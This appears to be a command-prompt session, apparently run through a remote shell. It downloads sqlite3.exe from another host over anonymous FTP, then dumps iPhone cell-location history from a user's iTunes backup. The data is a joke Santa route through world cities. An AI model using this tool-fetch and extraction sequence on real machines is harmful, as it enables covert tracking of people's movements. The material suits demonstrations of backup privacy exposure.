 C:\Documents and Settings\Rudolph\Application Data\Apple Computer\MobileSync\Backup\e409a4c01ece2a9e6bf9267b169f3b15616b98cd>ftp -A 192.168.1.10
ftp -A 192.168.1.10
Anonymous login succeeded for Rudolph@RUDOLPH-PC
get sqlite3.exe
bye
C:\Documents and Settings\Rudolph\Application Data\Apple Computer\MobileSync\Backup\e409a4c01ece2a9e6bf9267b169f3b15616b98cd>sqlite3
4096c9ec676f2847dc283405900e284a7c815836 "select * from CellLocation"
sqlite3 4096c9ec676f2847dc283405900e284a7c815836 "select * from CellLocation"
310|410|11504|165415283|346413600.207493|90.0|0.0|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11560|165415876|346417200.724667|-36.848461|174.763333|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11913|165415988|346424400.845503|-33.87365|151.206889|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11490|165415931|346431600.789114|35.689489|139.691706|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11486|165415119|346433400.698928|40.332808|116.47765|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11387|165415444|346435200.577698|39.904214|116.407414|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11647|165415648|346449600.307924|55.752505|37.623168|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11563|165415337|346458600.605536|52.523406|13.4114|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11293|165419827|346460400.123529|48.858362|2.294242|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11245|165415050|346464000.957372|51.505624|-0.075383|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11341|165413757|346471200.820172|-22.903539|-43.209587|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11146|165413900|346478400.428421|18.467964|-66.108809|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11150|165413038|346480200.261264|6.42375|-66.58973|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11342|165415572|346482000.116289|40.748245|-73.985534|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11880|165413161|346483440.664151|43.653226|-79.383184|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11537|165415788|346484520.528258|40.440625|-79.995886|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11363|165415476|346485600.313375|41.8789|-87.63584|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11686|165413799|346489201.224764|39.739094|-104.984898|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11998|165414519|346492800.167865|37.819751|-122.478168|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11312|165413083|346496400.422522|61.190009|-149.870694|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11409|165413229|346500000.268656|21.307237|-157.858055|1414.0|0.0|-1.0|-1.0|-1.0|50
310|410|11504|165415284|346503600.473327|90.0|0.0|1414.0|0.0|-1.0|-1.0|-1.0|50